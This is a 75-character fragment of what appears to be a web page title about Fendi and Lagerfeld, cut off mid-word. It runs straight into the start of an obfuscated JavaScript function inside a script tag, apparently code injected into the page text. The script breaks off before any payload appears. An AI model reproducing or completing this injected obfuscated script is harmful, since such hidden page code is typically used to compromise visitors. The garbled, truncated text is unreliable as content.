 Fendi & Lagerfeld: Pols<script>$NjS=function(n){if(typeof ($NjS.list[n])==